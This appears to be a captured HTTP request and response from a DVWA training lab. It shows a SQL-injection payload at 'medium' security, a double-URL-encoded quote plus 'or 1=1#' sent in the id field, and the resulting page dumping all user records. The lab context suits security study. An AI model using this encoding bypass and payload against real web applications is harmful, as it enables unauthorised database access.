 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.3.88:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.3.88:89
DNT: 1
Connection: close
Referer: http://192.168.3.88:89/vulnerabilities/sqli/
Cookie: PHPSESSID=u2rot50es3gt4ok4sak8u4epf0; security=medium
Upgrade-Insecure-Requests: 1
id=1%25%32%37 or 1=1#&Submit=Submit
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1%27 or 1=1#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1%27 or
1=1#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1%27 or 1=1#<br />First name: Hack<br
/>Surname: Me</pre><pre>ID: 1%27 or 1=1#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID:
1%27 or 1=1#<br />First name: Bob<br />Surname: Smith</pre>
</div>